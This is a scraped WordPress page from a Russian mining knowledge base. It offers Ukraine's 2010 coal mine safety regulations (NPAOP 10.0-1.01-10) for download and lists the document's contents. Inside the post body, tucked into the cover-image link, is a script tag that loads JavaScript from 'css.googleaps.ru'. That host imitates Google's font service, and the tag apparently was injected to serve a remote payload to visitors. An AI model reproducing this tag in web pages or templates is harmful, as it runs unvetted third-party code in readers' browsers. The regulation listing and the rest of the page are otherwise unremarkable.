<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-1932 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/" title="Правила, СНИПЫ и ГОСТЫ">Правила, СНИПЫ и ГОСТЫ</a></li><li class="breadcrumb-item active">Правила безопасности в угольных шахтах. НПАОП 10.0-1.01-10</li></ul></nav>
<article id="post-1932" class="post-1932 post type-post status-publish format-standard hentry category-pravila-snipy-i-gosty" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Правила безопасности в угольных шахтах. НПАОП 10.0-1.01-10</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>30 января 2014</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><a href="http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/pravila-bezopasnosti-v-ugolnoj-shaxte-normativnyj-dokument/" rel="attachment wp-att-1933"><img decoding="async" class="alignleft size-medium wp-image-1933" alt="" src="http://basemine.ru/wp-content/uploads/2014/01/правила-безопасности-в-угольной-шахте-нормативный-документ-165x250.jpg" width="165" height="250" srcset="http://basemine.ru/wp-content/uploads/2014/01/правила-безопасности-в-угольной-шахте-нормативный-документ-165x250.jpg 165w, http://basemine.ru/wp-content/uploads/2014/01/правила-безопасности-в-угольной-шахте-нормативный-документ.jpg 397w" sizes="(max-width: 165px) 100vw, 165px" /><script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a>Автор: Управление организации государственного надзора в угольной промышленности Государственного комитета Украины по промышленной безопасности, охране труда и горному надзору<br />
Год: 2010<br />
Формат: PDF<br />
Размер: 29,0 Мб</p>
<p>Нормативно-правовой акт по охране труда.<span id="more-1932"></span></p>
<p>Оглавление:<br />
Общие положения.<br />
Определения терминов.<br />
Обозначения, сокращения.<br />
Общие требования безопасности.<br />
Безопасность горных работ.<br />
Рудничная аэрология.<br />
Шахтный транспорт и подъем.<br />
Электрическое хозяйство.<br />
Противопожарная защита и пожарная безопасность.<br />
Защита от затопления горных выработок.<br />
Ликвидация и консервация (расконсервация) шахт и горных выработок.</p>
<p>скачать  <a href="http://turbobit.net/jhj4f8e93lft/pravila_bezopasnosti_v_ugolnyh_shahtah(basemine.ru).zip.html" target="_blank">Правила безопасности в угольных шахтах</a></p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/" rel="category tag">Правила, СНИПЫ и ГОСТЫ</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2+%D1%83%D0%B3%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D1%88%D0%B0%D1%85%D1%82%D0%B0%D1%85.+%D0%9D%D0%9F%D0%90%D0%9E%D0%9F+10.0-1.01-10&amp;url=http%3A%2F%2Fbasemine.ru%2F01%2Fpravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/&amp;t=Правила безопасности в угольных шахтах. НПАОП 10.0-1.01-10">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Правила безопасности в угольных шахтах. НПАОП 10.0-1.01-10">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/&linkname=Правила безопасности в угольных шахтах. НПАОП 10.0-1.01-10">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/01/pravila-bezopasnosti-v-ugolnyx-shaxtax-npaop-10-0-1-01-10/&linkname=Правила безопасности в угольных шахтах. НПАОП 10.0-1.01-10">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->


<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/01/elektrosnabzhenie-ugolnyx-shaxt/" rel="next">Электроснабжение угольных шахт</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/01/o-gornom-dele-i-metallurgii/" rel="prev">О горном деле и металлургии</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
